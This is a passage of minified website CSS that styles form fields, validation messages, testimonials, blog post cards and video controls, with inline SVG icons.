ease-in}@media (max-width:1112px){.site-footer .gform_wrapper.gravity-theme #field_submit input,.site-footer .gform_wrapper.gravity-theme .gform_footer input{height:100%;max-height:54px}}.site-footer .gform_wrapper.gravity-theme #field_submit input:hover,.site-footer .gform_wrapper.gravity-theme .gform_footer input:hover{-webkit-box-shadow:none;box-shadow:none;-webkit-transform:scale(1.2);transform:scale(1.2)}.site-footer .gform_confirmation_wrapper{background:#fff;border-radius:90px;padding:10px 60px 10px 20px;font-size:1.6rem;color:var(--primary-color2);line-height:1.1;border:3px solid var(--primary-color2);background-image:url("data:image/svg+xml,%3Csvg width='23' height='16' viewBox='0 0 23 16' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M22.7071 8.70711C23.0976 8.31658 23.0976 7.68342 22.7071 7.2929L16.3431 0.928934C15.9526 0.538409 15.3195 0.538409 14.9289 0.928933C14.5384 1.31946 14.5384 1.95262 14.9289 2.34315L20.5858 8L14.9289 13.6569C14.5384 14.0474 14.5384 14.6805 14.9289 15.0711C15.3195 15.4616 15.9526 15.4616 16.3431 15.0711L22.7071 8.70711ZM-8.74228e-08 9L22 9L22 7L8.74228e-08 7L-8.74228e-08 9Z' fill='%237A9C49'/%3E%3C/svg%3E%0A");background-repeat:no-repeat;background-size:22px;background-position:calc(100% - 20px) 50%;display:-webkit-box;display:-ms-flexbox;display:flex;gap:9px}.site-footer .gform_confirmation_wrapper:before{content:"";width:30px;height:36px;display:inline-block;background-image:url("data:image/svg+xml,%3Csvg width='23' height='23' viewBox='0 0 23 23' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M11.5 23C5.15628 23 0 17.8437 0 11.5C0 5.15628 5.15628 0 11.5 0C17.8437 0 23 5.15628 23 11.5C23 17.8437 17.8437 23 11.5 23ZM11.5 1.60465C6.04419 1.60465 1.60465 6.04419 1.60465 11.5C1.60465 16.9558 6.04419 21.3953 11.5 21.3953C16.9558 21.3953 21.3953 16.9558 21.3953 11.5C21.3953 6.04419 16.9558 1.60465 11.5 1.60465Z' fill='%237A9C49'/%3E%3Cpath d='M9.98056 15.332C9.76784 15.3318 9.56391 15.2471 9.41358 15.0966L6.38614 12.0692C6.23693 11.9182 6.15325 11.7145 6.15325 11.5022C6.15325 11.2899 6.23693 11.0862 6.38614 10.9352C6.69637 10.625 7.20986 10.625 7.5201 10.9352L9.98056 13.3957L15.4792 7.89708C15.7894 7.58685 16.3029 7.58685 16.6131 7.89708C16.9234 8.20731 16.9234 8.7208 16.6131 9.03103L10.5475 15.0966C10.3972 15.2471 10.1933 15.3318 9.98056 15.332Z' fill='%237A9C49'/%3E%3C/svg%3E%0A");background-repeat:no-repeat;background-size:contain;background-position:50%}.site-footer .gform_wrapper.gravity-theme .gfield_error [aria-invalid=true]{border-width:3px}.site-footer .gform_wrapper.gravity-theme .gfield_error [aria-invalid=true]::-webkit-input-placeholder{color:#cd1f1f}.site-footer .gform_wrapper.gravity-theme .gfield_error [aria-invalid=true]::-moz-placeholder{color:#cd1f1f}.site-footer .gform_wrapper.gravity-theme .gfield_error [aria-invalid=true]:-ms-input-placeholder{color:#cd1f1f}.site-footer .gform_wrapper.gravity-theme .gfield_error [aria-invalid=true]::-ms-input-placeholder{color:#cd1f1f}.site-footer .gform_wrapper.gravity-theme .gfield_error [aria-invalid=true]::placeholder{color:#cd1f1f}.c-form .gform_wrapper.gravity-theme .field_sublabel_above .description,.c-form .gform_wrapper.gravity-theme .field_sublabel_above .gfield_description,.c-form .gform_wrapper.gravity-theme .field_sublabel_above .gsection_description,.c-form .gform_wrapper.gravity-theme .gfield_validation_message,.c-form .gform_wrapper.gravity-theme .validation_message{background:0 0;padding:0;color:#cd1f1f;font-size:1.4rem;border:none;margin-top:0;text-align:right}div.gform_wrapper.gravity-theme .gform_validation_errors{padding:8px 20px 8px 30px;border-radius:90px;font-size:var(--smaller-text-size);background-color:#cd1f1f;margin-top:10px}@media (max-width:1112px){div.gform_wrapper.gravity-theme .gform_validation_errors{text-align:left}}@media (min-width:1113px){div.gform_wrapper.gravity-theme .gform_validation_errors{padding:6px 24px;position:absolute;top:clamp(-52px,-6.6vh,-40px)}}div.gform_wrapper.gravity-theme .gform_validation_errors>.gform_submission_error{margin:0;color:var(--secondary-color1);font-weight:400;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;gap:8px}div.gform_wrapper.gravity-theme .gform_validation_errors>.gform_submission_error:before{content:"";width:20px;height:14px;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;background-image:url("data:image/svg+xml,%3Csvg width='19' height='16' viewBox='0 0 19 16' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M7.75766 1.74455L1.20728 12.6799C1.07222 12.9138 1.00076 13.179 1.00001 13.449C0.99925 13.7191 1.06922 13.9847 1.20297 14.2193C1.33671 14.4539 1.52956 14.6495 1.76232 14.7864C1.99509 14.9234 2.25967 14.997 2.52973 15H15.6305C15.9006 14.997 16.1651 14.9234 16.3979 14.7864C16.6307 14.6495 16.8235 14.4539 16.9573 14.2193C17.091 13.9847 17.161 13.7191 17.1602 13.449C17.1595 13.179 17.088 12.9138 16.953 12.6799L10.4026 1.74455C10.2647 1.51726 10.0706 1.32935 9.83894 1.19893C9.60729 1.06851 9.34595 1 9.08012 1C8.81428 1 8.55294 1.06851 8.32129 1.19893C8.08965 1.32935 7.89553 1.51726 7.75766 1.74455V1.74455Z' stroke='white' stroke-width='2' stroke-linecap='round' stroke-linejoin='round'/%3E%3Cpath d='M9.08032 5.71875V8.8122' stroke='white' stroke-width='2' stroke-linecap='round' stroke-linejoin='round'/%3E%3Cpath d='M9.08032 11.9062H9.08806' stroke='white' stroke-width='2' stroke-linecap='round' stroke-linejoin='round'/%3E%3C/svg%3E%0A");background-size:contain;background-repeat:no-repeat;background-position:0 50%}div.gform_wrapper.gravity-theme .gform_validation_errors ol{display:none}.m-form{--icon-size:44px;--icon-vertical-gap:30px}.m-form .gform_wrapper.gravity-theme .gfield_description{background:0 0;border:none;text-align:right;font-size:1.6rem;color:#cd1f1f;padding:2px 0 0;position:relative}.m-form .gform_wrapper.gravity-theme .gform_fields{grid-row-gap:22px}.m-form .gform_wrapper.gravity-theme .gfield_label{font-weight:500;font-size:var(--label-font-size,1.6rem);line-height:var(--label-line-height,1.1);margin-bottom:10px}.m-form .gform_wrapper.gravity-theme .gform_validation_errors{top:0;position:relative}.m-form .gform_wrapper.gravity-theme input[aria-invalid=true],.m-form .gform_wrapper.gravity-theme select[aria-invalid=true],.m-form .gform_wrapper.gravity-theme textarea[aria-invalid=true]{border-width:2px;border-color:#cd1f1f}@media (max-width:1112px){.m-form .gform_wrapper.gravity-theme #field_submit{width:100%}}@media (min-width:1113px){.m-form .gform_wrapper.gravity-theme #field_submit{margin-left:auto}}.m-form .gform_wrapper.gravity-theme input[type=submit]{background-image:url("data:image/svg+xml,%3Csvg width='13' height='20' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M11.18 4.977A12.08 12.08 0 0 0 6.757.747l-.325-.18-.325.18A12.002 12.002 0 0 0 1.635 5.06a11.452 11.452 0 0 0-1.628 6.297c.065 1.832.791 3.374 2.102 4.459 1.003.83 2.289 1.337 3.675 1.457v2.162H7.08V9.423H5.783v6.591c-2.192-.245-4.375-1.739-4.479-4.7a10.276 10.276 0 0 1 1.368-5.467 10.743 10.743 0 0 1 3.76-3.828 10.743 10.743 0 0 1 3.76 3.828 10.276 10.276 0 0 1 1.368 5.468c-.083 2.368-1.496 3.798-3.181 4.4v1.325a6.414 6.414 0 0 0 2.377-1.224c1.31-1.085 2.037-2.627 2.102-4.46a11.45 11.45 0 0 0-1.678-6.38Z' fill='%23CFEE10'/%3E%3C/svg%3E"),var(--btn-primary-gradient);background-size:12px auto,cover;background-repeat:no-repeat;padding-left:40px;background-position:var(--btn-padding-left-right) 50%,100% 100%;text-transform:capitalize;font-weight:700}@media (max-width:1112px){.m-form .gform_wrapper.gravity-theme input[type=submit]{width:100%;text-align:center;background-position:calc((100% - 14ch)/ 2) 50%,100% 100%;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}}.m-form .gform_wrapper.gravity-theme .gchoice{display:-webkit-box;display:-ms-flexbox;display:flex}.m-form .gform_wrapper.gravity-theme .gchoice label{position:relative}.m-form .gform_wrapper.gravity-theme .gchoice label:before{content:"";height:20px;width:20px;border:thin solid var(--primary-color4);border-radius:3px;background-position:center;background-size:11px 9px;background-repeat:no-repeat;position:absolute;left:-28px;inset-block:2px auto;margin-block:auto;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex}@media (max-width:1112px){.m-form .gform_wrapper.gravity-theme .gchoice label:before{inset-block:4px auto}}.m-form .gform_wrapper.gravity-theme .gchoice input{width:28px;visibility:hidden}.m-form .gform_wrapper.gravity-theme .gchoice input:checked+label:before{border:2px solid var(--primary-color1);background-color:var(--primary-color1);background-image:url("data:image/svg+xml,%3Csvg width='15' height='12' viewBox='0 0 15 12' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M1.5 4.5L6 9L13.5 1.5' stroke='%23F8EBAB' stroke-width='3'/%3E%3C/svg%3E%0A")}.m-form .gfield{position:relative}.m-form .gfield .gfield_description{position:absolute;right:0}.m-form .gfield_required{color:var(--label-color)}.m-form .gform_confirmation_wrapper{margin-top:var(--icon-size);color:#000;border-radius:5px;font-size:var(--larger-text-size);text-align:center;line-height:1.4;height:clamp(300px,42vh,450px);display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;position:relative;isolation:isolate}.m-form .gform_confirmation_wrapper:before{content:"";width:100%;height:100%;inset:0;position:absolute;border:double 2px transparent;border-radius:20px;background-image:-webkit-gradient(linear,left top,left bottom,from(white),to(white)),-webkit-gradient(linear,left top,right top,color-stop(20%,#e1e8d3),color-stop(20%,transparent),color-stop(80%,transparent),color-stop(80%,#e1e8d3));background-image:linear-gradient(white,#fff),linear-gradient(to right,#e1e8d3 20%,transparent 20%,transparent 80%,#e1e8d3 80%);background-origin:border-box;background-clip:padding-box,border-box;z-index:-1}.m-form .gform_confirmation_message{color:var(--titles-color);font-size:clamp(1.6rem,.93vw,1.8rem);background-image:url("data:image/svg+xml,%3Csvg width='50' height='50' viewBox='0 0 50 50' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M47 22.9886V25.0126C46.9973 29.7567 45.4611 34.3729 42.6205 38.1726C39.78 41.9723 35.7872 44.752 31.2378 46.0972C26.6883 47.4423 21.826 47.2808 17.3758 45.6367C12.9257 43.9926 9.12624 40.954 6.54411 36.9741C3.96199 32.9943 2.73554 28.2863 3.04769 23.5525C3.35984 18.8186 5.19385 14.3125 8.27621 10.7061C11.3586 7.09979 15.5241 4.58643 20.1516 3.54091C24.7791 2.49539 29.6206 2.97373 33.954 4.90459' stroke='%237A9C49' stroke-width='5' stroke-linecap='round' stroke-linejoin='round'/%3E%3Cpath d='M47.0004 7.41406L25.0004 29.4361L18.4004 22.8361' stroke='%237A9C49' stroke-width='5' stroke-linecap='round' stroke-linejoin='round'/%3E%3C/svg%3E%0A");padding:calc(var(--icon-size) + 10px) 0;margin-top:0;background-repeat:no-repeat;background-size:var(--icon-size);background-position:50% 0;background-color:#fff}.m-form .gform_confirmation_message h3{font-size:3rem;display:block;position:relative;margin-inline:auto;margin-block:0 10px;font-weight:600;letter-spacing:-.03em;max-width:12ch;color:var(--titles-color)}.blog-filter .select2-container--default .select2-selection--single,.blog-filter select,.gform_wrapper.gravity-theme .select2-container--default .select2-selection--single,.gform_wrapper.gravity-theme select,.woocommerce .select2-container--default .select2-selection--single,.woocommerce select{-webkit-appearance:none;-moz-appearance:none;appearance:none;border:none;cursor:pointer;padding:12px 22px 12px 12px;border-radius:90px;position:relative;background-image:url("data:image/svg+xml,%3Csvg width='17' height='11' viewBox='0 0 17 11' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M14.7675 -1.761e-07L8.37079 6.2112L1.97411 -2.3541e-08L2.28585e-08 1.91687L8.37079 10.0449L16.7416 1.91687L14.7675 -1.761e-07Z' fill='%237A9C49'/%3E%3C/svg%3E%0A");background-repeat:no-repeat;background-size:16px;background-position:calc(100% - 10px) 50%;font-size:var(--input-font-size,16px);color:var(--primary-color1)}.blog-filter .select2-container--default .select2-selection--single::-webkit-input-placeholder,.blog-filter select::-webkit-input-placeholder,.gform_wrapper.gravity-theme .select2-container--default .select2-selection--single::-webkit-input-placeholder,.gform_wrapper.gravity-theme select::-webkit-input-placeholder,.woocommerce .select2-container--default .select2-selection--single::-webkit-input-placeholder,.woocommerce select::-webkit-input-placeholder{color:var(--primary-color1)}.blog-filter .select2-container--default .select2-selection--single::-moz-placeholder,.blog-filter select::-moz-placeholder,.gform_wrapper.gravity-theme .select2-container--default .select2-selection--single::-moz-placeholder,.gform_wrapper.gravity-theme select::-moz-placeholder,.woocommerce .select2-container--default .select2-selection--single::-moz-placeholder,.woocommerce select::-moz-placeholder{color:var(--primary-color1)}.blog-filter .select2-container--default .select2-selection--single:-ms-input-placeholder,.blog-filter select:-ms-input-placeholder,.gform_wrapper.gravity-theme .select2-container--default .select2-selection--single:-ms-input-placeholder,.gform_wrapper.gravity-theme select:-ms-input-placeholder,.woocommerce .select2-container--default .select2-selection--single:-ms-input-placeholder,.woocommerce select:-ms-input-placeholder{color:var(--primary-color1)}.blog-filter .select2-container--default .select2-selection--single::-ms-input-placeholder,.blog-filter select::-ms-input-placeholder,.gform_wrapper.gravity-theme .select2-container--default .select2-selection--single::-ms-input-placeholder,.gform_wrapper.gravity-theme select::-ms-input-placeholder,.woocommerce .select2-container--default .select2-selection--single::-ms-input-placeholder,.woocommerce select::-ms-input-placeholder{color:var(--primary-color1)}.blog-filter .select2-container--default .select2-selection--single::placeholder,.blog-filter select::placeholder,.gform_wrapper.gravity-theme .select2-container--default .select2-selection--single::placeholder,.gform_wrapper.gravity-theme select::placeholder,.woocommerce .select2-container--default .select2-selection--single::placeholder,.woocommerce select::placeholder{color:var(--primary-color1)}@media (max-width:1112px){.blog-filter .select2-container--default .select2-selection--single,.blog-filter select,.gform_wrapper.gravity-theme .select2-container--default .select2-selection--single,.gform_wrapper.gravity-theme select,.woocommerce .select2-container--default .select2-selection--single,.woocommerce select{background-position:calc(100% - 16px) 50%}}.blog-filter .select2-selection__arrow,.gform_wrapper.gravity-theme .select2-selection__arrow,.woocommerce .select2-selection__arrow{display:none}.c-form .gform_wrapper.gravity-theme .gfield_required{color:var(--label-color);font-size:var(--label-font-size);padding-left:0}.c-form .gform_wrapper.gravity-theme .gform_drop_area{background-color:#fff;border:2px dashed var(--input-border-color)}footer .gform_wrapper.gravity-theme .description,footer .gform_wrapper.gravity-theme .gfield_description,footer .gform_wrapper.gravity-theme .gsection_description,footer .gform_wrapper.gravity-theme .instruction{background:0 0;padding:0;color:#ffb1b4;text-align:left;border:none;font-size:1.4rem}@media (max-width:1112px){body .gform_wrapper.gravity-theme input[type=color],body .gform_wrapper.gravity-theme input[type=date],body .gform_wrapper.gravity-theme input[type=datetime-local],body .gform_wrapper.gravity-theme input[type=datetime],body .gform_wrapper.gravity-theme input[type=email],body .gform_wrapper.gravity-theme input[type=month],body .gform_wrapper.gravity-theme input[type=number],body .gform_wrapper.gravity-theme input[type=password],body .gform_wrapper.gravity-theme input[type=search],body .gform_wrapper.gravity-theme input[type=tel],body .gform_wrapper.gravity-theme input[type=text],body .gform_wrapper.gravity-theme input[type=time],body .gform_wrapper.gravity-theme input[type=url],body .gform_wrapper.gravity-theme input[type=week],body .gform_wrapper.gravity-theme select,body .gform_wrapper.gravity-theme textarea{font-size:16px}}.moxie-shim.moxie-shim-html5{height:100%!important;width:100%!important;z-index:2}img.gform_ajax_spinner{-webkit-transform:translate(-100%,-2px);transform:translate(-100%,-2px)}.wpcf7-not-valid-tip{color:var(--validation-error-color);font-size:var(--message-font-size);padding:5px 0 0}.wpcf7-list-item{margin-left:0}.wpcf7{position:relative}.wpcf7 .ajax-loader,.wpcf7 .wpcf7-spinner{position:absolute;-webkit-transform:translateX(-100px);transform:translateX(-100px);left:50%;z-index:99}.img#gform_ajax_spinner_1{position:absolute;-webkit-transform:translateX(-50%);transform:translateX(-50%);left:50%;z-index:99;-webkit-transition:all 10ms ease;transition:all 10ms ease}img#gform_ajax_spinner_2{position:absolute;-webkit-transform:translate(0,0);transform:translate(0,0);inset:0;z-index:99;-webkit-transition:all 10ms ease;transition:all 10ms ease;width:50px;height:49px;margin:auto}.wpcf7-form.invalid .wpcf7-response-output{display:none}.l-team{overflow:hidden;position:relative;z-index:10}@media (min-width:767px){.l-team__list{display:grid;grid-template:auto/repeat(var(--grid-col),minmax(0,1fr));gap:var(--grid-col-gap)}}.l-team__list .l-team__item{display:block;width:100%}.l-testimonials{padding:60px 0 20px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;width:100%;height:100%;position:relative;z-index:2}@media (max-width:767px){.l-testimonials{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}}.l-testimonials__thumb{max-width:120px;text-align:center}.c-quote{position:relative;text-align:center;max-width:600px;margin:0 auto;z-index:2}.c-quote__text{position:relative}.c-quote__text:before{content:"";position:absolute;top:0;left:0;background-image:var(--blockquote-style);background-repeat:no-repeat;background-position:50% 50%;-o-object-fit:contain;object-fit:contain;height:50px;width:60px;-webkit-transform:translate(0,-100%);transform:translate(0,-100%)}.c-quote__content{margin-bottom:1em;position:relative}@media (max-width:767px){.c-quote__content{text-align:center}}.c-quote__profile{display:-webkit-box;display:-ms-flexbox;display:flex;gap:20px;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;text-align:left}.c-quote__name{margin-bottom:.25em;font-weight:700}.c-quote__photo{height:var(--ttm-photo-size);width:var(--ttm-photo-size);border-radius:var(--ttm-photo-radius);overflow:hidden;border:var(--ttm-photo-border_size) solid var(--ttm-photo-border_color)}.c-quote__photo img{width:100%;height:100%;-o-object-fit:cover;object-fit:cover}.m-testimonials{--ttm-color:#fff;--ttm-size:4rem;--ttm-weight:400;--ttm-photo-size:100px;--ttm-photo-radius:20px;--ttm-photo-border_size:2px;--ttm-photo-border_color:var(--primary-color1);--thumb-size:65px;--thumb-size-large:85px;--thumb-radius:50%;--thumb-bd-size:4px;--thumb-bd-color:#fff;--thumb-bd-color-active:var(--primary-color2);--bannerHeight:522px;--overlay-opacity:.8;--overlay-color:var(--primary-color1)}.l-posts{--c-block-title-weight:500;--l-block-gap-horizontal:clamp(24px, 1.66vw, 32px)}@media (hover:hover){.l-posts .c-block:hover .c-btn.-link{opacity:1}.l-posts .c-block:hover .c-block__title{color:var(--primary-color2)}.l-posts .c-block:hover .c-image__src,.l-posts .c-block:hover img{-webkit-transform:scale(1.1);transform:scale(1.1)}}.l-posts .c-block__media{border-radius:var(--l-post-img-radius);aspect-ratio:var(--l-post-img-ratio);overflow:hidden;width:100%;width:100%;background-color:var(--primary-color2);background-position:50%;background-repeat:no-repeat;background-image:url(../images/logo.png);background-size:auto 70px}.l-posts .c-block__media .c-image{position:absolute;height:100%;width:100%;left:0;top:0;overflow:hidden}.l-posts .c-block__media .c-image__src,.l-posts .c-block__media img{width:100%;height:100%;-o-object-fit:cover;object-fit:cover}.l-posts .c-block__media-link{display:block;height:100%;width:100%}.l-posts .c-block__date{margin-bottom:.5em;font-size:var(--l-post-date-size)}.l-posts .c-block__cats{margin-bottom:.5em}@media (max-width:1112px){.l-posts .c-btn.-link{--btn-link-color:var(--primary-color2)}.l-posts .c-btn.-link .c-btn__ico svg{color:var(--primary-color2)}}@media (min-width:1113px){.l-posts .c-btn.-link{opacity:0;-webkit-transition:opacity .3s ease;transition:opacity .3s ease;font-weight:700}.l-posts .c-btn.-link .c-btn__ico{max-width:10px}}.l-posts .c-block__tag{font-size:var(--l-post-tag-size);font-weight:var(--l-post-tag-weight);text-transform:var(--l-post-tag-transform);color:var(--l-post-tag-color)}@media (min-width:1113px){.l-posts .c-block__tag{letter-spacing:.05em}}.l-posts .c-block__tag:not(:last-child){padding-right:1em}.l-posts .c-block__tag:hover{color:var(--btn-link-color-hover)}.l-posts .c-block__title{line-height:1.4;height:calc(var(--c-block-title-size) * 1.4 * 2);display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical;overflow:hidden}.l-posts .c-block__title a{line-height:1.4;height:calc(var(--c-block-title-size,clamp(16px,.9vw,1.8rem)) * 1.4 * 2);display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical;overflow:hidden}@media (max-width:766px){.l-posts__col{margin-bottom:var(--l-post-gap)}}.scroll-down{position:absolute;letter-spacing:.2em;text-transform:uppercase;font-size:16px;padding-top:15px;-webkit-transform-origin:top left;transform-origin:top left;-webkit-transform:rotate(-90deg) translateX(-50%);transform:rotate(-90deg) translateX(-50%);z-index:3}.colors-inverted .scroll-down,.style-dark .scroll-down{color:#fff}.scroll-down.sd-left{left:0}@media (min-width:1441px){.scroll-down.sd-left{left:15px}}.scroll-down.sd-right{right:0}@media (min-width:1441px){.scroll-down.sd-right{right:15px}}.scroll-down.sd-left,.scroll-down.sd-right{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;top:50%}.scroll-down.sd-left img,.scroll-down.sd-right img{-webkit-transform:rotate(90deg);transform:rotate(90deg);margin-right:20px}.scroll-down.sd-center{left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%);bottom:50px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:reverse;-ms-flex-direction:column-reverse;flex-direction:column-reverse}.scroll-down.sd-center img{display:block;margin:10px auto}@media (max-width:1112px){.scroll-down{display:none}}.c-video{max-height:100%;max-width:100%;-o-object-fit:cover;object-fit:cover}.c-video__wrap{height:100%;width:100%;position:relative}.c-video__wrap:before{content:"";position:absolute;left:0;top:0;width:100%;height:100%;pointer-events:none;background:var(--primary-color1);opacity:.3}.c-video__wrap.is-video-playing{background:#000;z-index:10}.c-video__wrap.is-video-playing:before{display:none}.c-video__wrap.is-video-playing+.m-slide__container{opacity:0}.c-video__btn{position:absolute;border:none;background-color:transparent;background-repeat:no-repeat;background-position:50% 50%;-webkit-transition:all var(--base-transition);transition:all var(--base-transition);z-index:10}.c-video__btn:active,.c-video__btn:focus{outline:0}.c-video__controls{--play-btn-size:104px}.c-video__controls .btn-play{-webkit-transform:translate(50%,50%);transform:translate(50%,50%);right:50%;bottom:50%}.c-video__controls .btn-play.is-playing{--play-btn-size:50px;-webkit-transform:translate(0,0);transform:translate(0,0);right:100px;bottom:20px;mix-blend-mode:difference}@media (max-width:767px){.c-video__controls .btn-play.is-playing{right:0;bottom:0}}.c-video__controls .btn-mute{right:20px;bottom:20px;mix-blend-mode:difference}.c-video__controls .btn-play,.c-video__controls .btn-replay{background-position:50% 50%;background-repeat:no-repeat;display:inline-block;height:var(--play-btn-size);width:var(--play-btn-size);border-radius:50%;overflow:hidden;text-indent:-100vw;cursor:pointer}@media (max-width:767px){.c-video__controls .btn-play,.c-video__controls .btn-replay{--play-btn-size:50px}}.c-video__controls .btn-mute{height:50px;width:50px;margin-left:50px}@media (max-width:767px){.c-video__controls .btn-mute{margin-left:10px}}@media (max-width:1112px){.c-video__controls .btn-mute{display:none}}.c-controls{--btn-video-size:80px;text-align:center;position:relative;z-index:10}@media (max-width:767px){.c-controls{--btn-video-size:50px}}.c-controls__link{--btn-video-size:30px;gap:10px}.c-controls__link .c-controls__play{margin:0;width:clamp(50px,4.2vw,80px);height:clamp(50px,4.2vw,80px);background-size:30px;border-radius:50%;background-color:var(--body-text-color);background-position:54% calc(50% + 4px);border:6px solid rgba(255,255,255,.2);background-clip:padding-box;-webkit-transition:all .3s ease-in;transition:all .3s ease-in}@media (max-width:767px){.c-controls__link .c-controls__play{width:80px;height:80px}}@media (hover:hover){.c-controls__link:hover{--btn-link-color-hover:var(--secondary-color1)}.c-controls__link:hover .c-controls__play{background-image:url("data:image/svg+xml,%3Csvg width='28' height='30' viewBox='0 0 28 30' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cg filter='url(%23filter0_d_3815_2718)'%3E%3Cpath d='M22.5 8.40193C24.5 9.55663 24.5 12.4434 22.5 13.5981L9 21.3923C7 22.547 4.5 21.1036 4.5 18.7942L4.5 3.20577C4.5 0.896366 7 -0.547006 9 0.607694L22.5 8.40193Z' fill='%237A9C49'/%3E%3C/g%3E%3Cdefs%3E%3Cfilter id='filter0_d_3815_2718' x='0.5' y='0.203125' width='27.5' height='29.5938' filterUnits='userSpaceOnUse' color-interpolation-filters='sRGB'%3E%3CfeFlood flood-opacity='0' result='BackgroundImageFix'/%3E%3CfeColorMatrix in='SourceAlpha' type='matrix' values='0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 127 0' result='hardAlpha'/%3E%3CfeOffset dy='4'/%3E%3CfeGaussianBlur stdDeviation='2'/%3E%3CfeComposite in2='hardAlpha' operator='out'/%3E%3CfeColorMatrix type='matrix' values='0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0.25 0'/%3E%3CfeBlend mode='normal' in2='BackgroundImageFix' result='effect1_dropShadow_3815_2718'/%3E%3CfeBlend mode='normal' in='SourceGraphic' in2='effect1_dropShadow_3815_2718' result='shape'/%3E%3C/filter%3E%3C/defs%3E%3C/svg%3E%0A");background-color:var(--secondary-color2);border:6px solid #fff}}.c-controls__option{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.c-controls__label{font-size:1.6rem;line-height:1.5}.c-controls__play{background-position:50% 50%;background-size:100%;background-repeat:no-repeat;display:inline-block;height:var(--btn-video-size);width:var(--btn-video-size);border-radius:50%;overflow:hidden;text-indent:-100vw;cursor:pointer;-webkit-transition:opacity var(--base-transition);transition:opacity var(--base-transition);margin-bottom:20px}@media (max-width:767px){.c-controls__play{height:64px;width:64px;margin-bottom:12px}}.c-controls__play,.c-video__controls .btn-play,.c-video__controls .btn-replay,.icon-play-data{background-image:url("data:image/svg+xml,%3Csvg width='28' height='30' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cg filter='url(%23a)'%3E%3Cpath d='M22.5 8.402c2 1.155 2 4.041 0 5.196L9 21.392c-2 1.155-4.5-.288-4.5-2.598V3.206C4.5.896 7-.547 9 .608l13.5 7.794Z' fill='%23CFEE10'/%3E%3C/g%3E%3Cdefs%3E%3Cfilter id='a' x='.5' y='.203' width='27.5' height='29.594' filterUnits='userSpaceOnUse' color-interpolation-filters='sRGB'%3E%3CfeFlood flood-opacity='0' result='BackgroundImageFix'/%3E%3CfeColorMatrix in='SourceAlpha' values='0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 127 0' result='hardAlpha'/%3E%3CfeOffset dy='4'/%3E%3CfeGaussianBlur stdDeviation='2'/%3E%3CfeComposite in2='hardAlpha' operator='out'/%3E%3CfeColorMatrix values='0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0.25 0'/%3E%3CfeBlend in2='BackgroundImageFix' result='effect1_dropShadow_3815_2718'/%3E%3CfeBlend in='SourceGraphic' in2='effect1_dropShadow_3815_2718' result='shape'/%3E%3C/filter%3E%3C/defs%3E%3C/svg%3E")}.c-video__controls .btn-play.is-playing,.icon-pause-data{background-image:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 36 36'%3E%3Cpath fill='%23ffffff' d='M12 26h4.33V10H12zm8.66 0H25V10h-4.34z'/%3E%3C/svg%3E")}.c-video__controls .btn-mute,.icon-mute-data{background-image:url("data:image/svg+xml,%3Csvg version='1.1' xmlns='http://www.w3.org/2000/svg' x='0' y='0' viewBox='0 0 37.6 41.9' xml:space='preserve'%3E%3Cstyle%3E.st0%7Bfill:none;stroke:%23fff;stroke-miterlimit:10%7D%3C/style%3E%3Cpath class='st0' d='M21.4 31.8V41L7.5 31.6H.4v-21h6.8L21.4 1v30.8M27.6 10.8c2.5 2.6 4.1 6.2 4.1 10.1 0 4-1.6 7.6-4.2 10.3'/%3E%3Cpath class='st0' d='M31.3 7.1c3.7 3.5 5.9 8.4 5.9 13.9s-2.3 10.5-6 14'/%3E%3C/svg%3E")}.c-video__controls .btn-mute.is-muted,.icon-muted-data{background-image:url([data-uri])}.read-more-text{max-height:0;overflow:hidden;-webkit-transition:all .3s linear;transition:all .3s linear}.read-more-wrapper .c-btn{--btn-link-color-hover:var(--secondary-color1);outline-offset:8px;outline-width:1px;outline-color:var(--secondary-color1);border-radius:90px;display:block;margin-top:20px}.read-more-wrapper .c-btn__txt{font-weight:700;text-decoration:underline;text-underline-offset:3px;-webkit-text-decoration-skip-ink:none;text-decoration-skip-ink:none;text-transform:capitalize;position:relative;-webkit-padding-end:14px;padding-inline-end:14px}.read-more-wrapper .c-btn__txt:after{content:"";width:8px;height:100%;background-image:url("data:image/svg+xml,%3Csvg width='11' height='6' viewBox='0 0 11 6' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M1.29708 0L5.5 3.71005L9.70292 0L11 1.14498L5.5 6L0 